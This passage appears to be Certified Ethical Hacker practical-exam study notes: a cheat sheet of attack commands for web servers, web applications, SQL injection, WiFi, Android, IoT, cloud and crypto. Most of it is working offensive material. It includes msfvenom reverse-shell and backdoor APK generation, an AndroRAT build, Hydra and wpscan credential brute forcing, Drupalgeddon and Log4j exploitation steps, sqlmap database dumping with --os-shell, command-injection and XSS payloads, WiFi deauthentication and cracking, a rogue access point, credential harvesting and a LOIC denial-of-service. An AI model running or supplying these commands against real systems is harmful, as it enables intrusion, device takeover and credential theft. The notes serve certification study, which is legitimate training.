- i686-w64-mingw32-gcc template.c -lws2_32 -o evasion.exe
- msfvenom -p windows/shell_reverse_tcp lhost=IP lport=port -x /usr/share/metasploit-framework/data/templates/src/pe/exe/evasion.exe -f exe > /home/attacker/bypass.exe

Module 13: Hacking Web Servers

Information Gathering

Ghost Eye

python3 ghost_eye.py

Web Server Reconnaissance

Skipfish

• skipfish -o output -S /usr/share/skipfish/dictionaries/complete.wl http:IP:port

Footprint a Web Server

Netcat

• nc -vv www.domain.com port

Telnet

• telnet www.domain.com port

httprecon (Windows)

IDServe (Windows)

Enumerate Web Server InformationFootprint a Web Server

Nmap

```
• --script http-enum
```

• --script http-trace -d domain

• --script http-waf-detect

Fingerprint Web Server

uniscan: fuzzing directories and more

```
• uniscan -u domain -q
```

- uniscan -u domain -we
- Dynamic testing:
 - uniscan -u domain -d

Crack FTP Credentials

Dictionary Attack with Hydra:

- hydra -L /wordlists/usernames.txt -P /wordlists/pass.txt service://IP
- hydra -L pathFile-usernames -P pathFile-passwords IP -s port service
- hydra -l username -P pathFile-passwords IP -s port service
- hydra -L pathFile-usernames -p password IP -s port service
 Example: hydra -L /home/usernames.txt -P /home/pass.txt ftp://IP

Brute force to login

Hydra

- 'hydra -I -P </passwords_list.txt> target http-post-form "/login-page.php:fieldUsername=username&fieldPassword=^PASS^:text"'
- Example:
 - hydra -l admin -P ./rockyou.txt IP http-post-form
 "/monitoring/login.php:username=admin&password=^PASS^:Invalid Credentials!"

Brute force to popup

Hydra

 hydra -C /opt/useful/SecLists/Passwords/Default-Credentials/ftpbetterdefaultpasslist.txt IP -s 30705 http-get /

Wordpress

Pentest Wordpress

• https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/wordpress

Interesting paths

- /wp-login.php
- /wp-login
- /wp-admin
- /wp-admin.php
- /login
- /wp-config.php
- /wp-content/uploads/
- /uploads
- /wp-includes/
- /admin

- /wp-admin/login.php
- /wp-admin/wp-login.php
- /login.php

Wpscan

- Enumerate users: wpscan --url domain --enumerate u
- Enumerate vulnerable plugins: wpscan --url domain --enumerate vp

Brute force credentials in Wordpress

wpscan --url http://IP --password wordlistPass --usernames wordlistUsers

Burp Suite -> intruder

Metasploit

- use auxiliary/scanner/http/wordpress_login_enum
- set pass file wordlist.txt
- set rhosts IPtarget
- set rport port
- set targeturi URL login
- set username user

Drupal

Pentest Drupal

- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/drupal
- Force brute login or enumerate users

Interesting paths

- /user/register
- /user/number -> example /user/0
- /node/\$ -> where \$ is a number (from 1 to 500 for example).

Vulnerability scans

- droopescan: droopescan scan drupal -u <http://example.org/> -t theads
- drupwn: python3 drupwn --mode enum --target <https://example.com>, python3 drupwn --mode exploit --target https://example.com

Exploits

- Drupalgeddon: https://www.exploit-db.com/exploits/34992
 python2.7 drupalgeddon.py -t http://domain.local -u <user> -p <password> or [msf]> exploit/multi/http/drupal_drupageddon
- Drupalgeddon2: https://www.exploit-db.com/exploits/44448
- Drupalgeddon3: https://github.com/rithchard/Drupalgeddon3 or Metasploit with multi/http/drupal_drupageddon3

Module 14: Hacking Web Applications

Web Application Reconnaissance

```
nmap

nmap -A -v IP

telnet

telnet domain port
GET / HTTP/1.0

whatweb

whatweb domain

Netcraft

tamos.com

whois.domaintools.com

sabsoft.com
```

Web Spidering

DNSRecon

Owasp ZAP

zaproxy

Detect Load Balancers (distribute web server load over multiple servers)

dig

• dig domain

If the domain has different IPs associated with it, it has a balancer.

lbd (load balancing detector)

• lbd domain

Identify Web Server Directories (domains and subdomains) -> view module 1

nmap

nmap -sV --script=http-enum IP

gobuster

gobuster dir -u domain -w dictionary.txt

dirsearch

• python3 dirsearch.py -u domain -e extension -x statusCode

Web Application Vulnerability Scanning

Vega (sqli, xss, disclosed sensitive information, and more): Windows

Scan > Start new scan > Select a scan target > Select modules

wpscan (for wordpress)

- wpscan --api-token token --url domain --plugins-detection aggressive --enumerate vp
- Metasploit: scanner/http/wordpress login enum
- N-Stalker Web Application Security Scanner (Windows)
- click the update button > update > click start > enter the web application url > choose scan policy (OWASP) > start session > start scan

Identify Clickjacking Vulnerability

ClickjackPoc

- echo "domain" | tee domain.txt
- python3 clickJackPoc.py -f domain.txt

Brute-force attack

Burp Suite -> Intruder

Parameter tampering

Burp Suite - Inspector

Identifying XSS Vulnerabilities

PwnXSS

• python3 pwnxss.py -u domain

Payloads such as

"/><script>alert('xss')</script>

File Upload Vulnerability

msfvenom

- msfvenom -p php/meterpreter/reverse_tcp lhost=IP lport=port -f raw > upload.php
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp

Change the extension

For example: .php.jpg

Change the signature

- upload.jpg
- edit the php code and write GIF98 in the first line

Change the filename in parameter

RCE (Remote Code Execution)

Payloads such as

- | whoami
- && id
- or whoami

Create a web shell

weevely

Exploiting Log4j Vulnerability

Exploit for CVE-2021-44228

- cd log4j-shell-poc
- tar -xf jdk-8u202-linux-x64.tar.gz
- mv jdk1.8.0_202 /usr/bin/
- pluma poc.py
- replace jdk1.8.0 20/bin/javac with /usr/bin/jdk1.8.0 202/bin/javac line 62
- replace jdk1.8.0 20/bin/java with /usr/bin/jdk1.8.0 202/bin/java line 87
- replace jdk1.8.0_20/bin/java with /usr/bin/jdk1.8.0_202/bin/java line 99
- save
- nc -lvp 9001
- Create the payload:
 - python3 poc.py --userip IP --webport 8000 --lport 9001
- copy the line "send me"
- past it in a text field vulnerable and receive the session in the netcat listener

Module 15: SQLi (SQL Injection)

SQLi Attack

sqlmap

- sqlmap -u "domain/page.php?parameter=1" --dbs
- sqlmap -u "domain/page.php?parameter=1" -D database --tables
- sqlmap -u "domain/page.php?parameter=1" -D database -T table --dump

- sqlmap -u "domain/page.php?parameter=1" -D database -T table --os-shell
- sqlmap -u "domain/page.php?parameter=1" --cookie="cookie" --dbs

Burp Suite

DSSS

- https://github.com/stamparm/DSSS
- inspect element
- console>> document.cookie
- python3 dsss.py -u "domain/page.php?parameter=1" --cookie="cookie"

ZAP

MSSQL

Microsoft SQL Server Management Studio (Windows)

Module 16: Hacking Wireless Networks

Find WiFi Networks in Range

NetSurveyor (Windows)

Find WiFi Networks and Sniff WiFi Packets

airmon

- Puts the wireless interface into monitor mode:
 - ifconfig
 - airmon-ng start interface
 - airmon-ng check kill
 - airmon-ng start wlan0mon

Wash

Find WiFi Networks (access points - AP) - To detect WPS-enabled devices: wash -i interface

Wireshark

Crack a WEP Network

aircrack-ng

- Puts the wireless interface into monitor mode: airmon-ng start wlan@mon
- List a detected access points and connected clients (stations): airodump-ng wlan@mon
- List of connected clients (stations): airodump-ng --bssid MACAddress wlan0mon
- Generate de-authentication packets: aireplay-ng -0 11 -a MAC-AP -c MAC-dest wlan0mon

Crack a PCAP file

aircrack-ng file.pcap

Wifiphisher

- cd wifiphisher
- wifiphisher --force-hostapd
- network manage connect

Airodump

- airodump-ng wlan0mon --encrypt wep
- airodump-ng --dssid SSID -c channel -w Wepcrack wlan0mon
- aireplay-ng -0 11 -a MAC-AP -c MAC-dest wlan0mon
- aircrack-ng file.cap
- aircrack-ng -a2 Handshake -w pathWordlist file.cap

Crack a WPA Network

Fern Wifi Cracker

fern-wifi-cracker > scan for access points > WPA > Select one > Browse > Select wordlist >
 Click wifi attack

Create a Rogue Access Point

Create ap

- cd create_ap
- create_ap wirelessInterface interfaceInternet nameRogue
- sudo bettercap -X -I wirelessInterface -S NONE --proxy --no-discovery

Module 17: Hacking Mobile Platforms

Hack an Android Device by Creating Binary Payloads (create malicious APK)

msfvenom

- msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik lhost=IP R> ./backdoor.apk
- cp /root/Desktop/backdoor.apk /var/www/html/share
- service postgresql start
- use exploit/multi/handler
- In Android:
 - http://IP/share/ > download the backdoor.apk > execute it

AndroRAT

- create it:
 - cd androRAT
 - pyhton3 androRAT.py --build -i IPattacker -p port -o update.apk
 - cp /home/attacker/AndroRAT/update.apk /var/www/html/share
 - service apache2 start
- waiting for connections:
 - python3 androRAT.py --shell -i 0.0.0.0 -p port
- transfer it to Android machine and execute it
 - deviceInfo
 - getSMS inbox
 - getMACAddress

Harvester Users' Credentials using the Social-Engineer Toolkit (SET)

SET

setoolkit > social-engineering attacks > website attack vectors > credential harvester attack
 method > site cloner

Launch a DoS Attack on a Target Machine

Low Orbit Ion Cannon (LOIC) - apk

 click the apk and install it > choose the IP target > get ip > tcp and port 80, threads 100 > start

Exploit Android Platform though ADB

phonesploit

- cd PhoneSploit
- python3 phonesploit.py
- connect a new phone
- enter a IP address

Analyze a malicious app

Online Android Analyzers

https://www.sisik.eu/apk-tool

Secure Android Devices from Malicious Apps

Malwarebytes Security -> antimalware available on Google Play

Connect to Android device with adb

Search Linux system on the network.

• Port 5555 freeciv or adb (Android Debug Bridge).

List devices: adb devices

Connect with

- adb connect IP
- adb connect IP:PORT
- adb -s 127.0.0.1:5555 shell

Escalate privileges

adb root

Get a shell

• adb shell

Download a file

adb pull /sdcard/demo.mp4 ./

Upload a file

adb push test.apk /sdcard

Module 18: IoT and OT Hacking

Gather Information

- https://www.whois.com/whois
- https://www.exploit-db.com/google-hacking-database
- Shodan
 - port:1883
 - geolocation:SCADA Country:"US"

Sniffing Traffic

Wireshark

- mqtt (Protocol Standard for IoT Messaging)
- bevywise IoT simulator Windows
- runsimulator.bat

Module 19: Cloud Computing

Enumerate S3 Buckets

lazys3

- Is a Ruby Script tool that is used to brute-force AWS S3 buckets using differnt permutations.
- It obtains the publicly accessible S3 buckets and also allows you to search the S3 buckets of a specific company.
- ruby lazys3.rb companyName

S3Scanner

- create a text file that contains the target website URL
- Display a list of public S3 buckets:
 - python3 ./s3scanner.py sites.txt
- Dump all open buckets and log both open and closed buckets:
 - python3 ./s3scanner.py --include-closed --out-file sites.txt --dump names.txt

Firefox Extension (S3 Bucket List)

Exploit Open S3 Buckets

AWS CLI

- aws configure
- aws s3 ls s3://bucketName
- https://bucketname.s3.amazonaws.com

Module 20: Cryptography

Calculate One-way hashes

HashCalc (Windows)

Calculate MD5 Hashes

- MD5 calculator (Windows) It can be useful for compare the MD5 values too
- HashMyFiles (Windows)

Perform File and Text Message Encryption

CryptoForge (Windows) - File and text encryption/decryption software

- It can encrypt and decrypt files.
- right mouse button > encrypt > choose a passphrase

Advanced Encryption Package (Windows): aep.msi

It can encrypt and decrypt files.

Encrypt and Decrypt Data

BCTextEncoder (Windows)

Hash decrypt

- https://hashes.com/en/decrypt/hash
- https://crackstation.net/

Create and Use Self-signed Certificates

Internet Information Services (IIS) Manager: Windows

 server certificates > create self-signed certificates > bindings > add site binding > add the hostname, IP and port > refresh and access to the domain

Email Encryption

RMail

Disk Encryption

VeraCrypt (Windows)

select one > mount > type the password

BitLocker (Windows)

• turn the bitlocker off > use a password to unlock the drive > enter the password

Rohos Disk Encryption (Windows)

Disconnect > enter the password > browse

Cryptanalysis

CrypTool (Windows) - Decrypt files

- File > new
- Encrypt/Decrypt
- Symmetric (modern)
- RC2, Triple DES...

AlphaPeeler (Windows)

- proffesional crypto
- DES crypto enter the pass phrase and select the file

Notes:

- Domain User account -> enum4linux -u user -p pass -U IP
- Decode file encoded in DES(ECB) -> cryptool > open the .hex file > decrypt with DES
- Stego -> snow.exe -C -p "password" file.txt
- Cracking hash -> https://gchq.github.io/CyberChef/
- RCE example -> 172.16.0.1&&type C:\wamp64\www\DVWA\hackable\uploads\Hash.txt
- Force brute to FTP: hydra -L users.txt -P pass.txt ftp://IP
- Compare hash -> hashcalc
- Type of the http method that poses a high risk to the web application: POST, PUT, UPLOAD, DELETE?
- Backdoor or file in desktop -> RDP open port
- Android -> cd sdcard > cd downloads
- Obtain cookie for sqlmap -> python3 dsss.py or Inspect Element document.cookie
- IDA -> functions ("main" or "start"), text, strings...
- What is the password hidden in the .jpeq file? stephide, hexdump
- HashCalc: take a file and open into hashcalc. It give you MD5 or other algorithms.
- MD5 calculator: it will compare both files what we need get the md5
- HashMyFiles: it allow you to hash all the files inside a folder
- RCE smb: Example smbmap -u "admin" -p "passowrd" -H 10.10.10.10 -x "ipconfig" -x = command
- Find packets in Wireshark: edit > find packets > packet list : packet bytes > case sensitive: strings > string "pass" :search
- DDoS in Wireshark: then >statistics > ipv4 statistics > destination and ports
- Find a file in Android: adb shell Is -R | grep filename

Interesting URL:

- https://github.com/infovault-Ytube/CEH-Practical-Notes
- https://github.com/System-CTL/CEH_CHEAT_SHEET
- https://medium.com/techiepedia/certified-ethical-hacker-practical-exam-guidedce1f4f216c9
- https://immpetus.gitbook.io/ceh-practical/

• https://ceh-practical.cavementech.com/